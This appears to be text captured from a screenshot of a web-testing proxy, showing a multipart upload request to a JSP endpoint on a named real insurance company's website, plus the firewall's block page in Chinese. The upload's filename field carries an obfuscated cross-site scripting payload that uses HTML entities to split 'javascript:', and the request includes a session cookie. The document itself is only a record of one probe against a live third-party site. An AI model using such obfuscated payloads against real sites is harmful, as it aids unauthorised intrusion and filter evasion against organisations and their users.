 发送 取消 < ▼ > ▼
目标: https:/
请求
Raw 参数 头 Hex
POST /opencms/system/modules/com.cpst.zyrs/pages/verifysign.jsp HTTP/1.1
Content-Type: multipart/form-data; boundary=----------tL6JFDRaKh7Q
Referer: https://www.chinapost-life.com/
Cookie: JSESSIONID=EQY6npOeRjh_tiLD36GBremmQGdE_N_0lOcsm1nwXMt69ZUkiU92!1835729614
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Content-Length: 288
Host: www.chinapost-life.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Connection: Keep-alive
------------tL6JFDRaKh7Q
Content-Disposition: form-data; name="Random"
1
------------tL6JFDRaKh7Q
Content-Disposition: form-data; name="UploadFile"; filename="<a href= "javasc&NewLine;ript&colon;alert(1)"> click</a>"
Content-Type: image/png
123312312
------------tL6JFDRaKh7Q--
响应
Raw 头 Hex HTML Render
请不要使用非法的URL地址访问
最可能的原因是：
• 您正在试图非法攻击。
• 您访问的URL地址不被允许。
唯一编号: XayDwmO6cgAxpBAPbVRqbn2H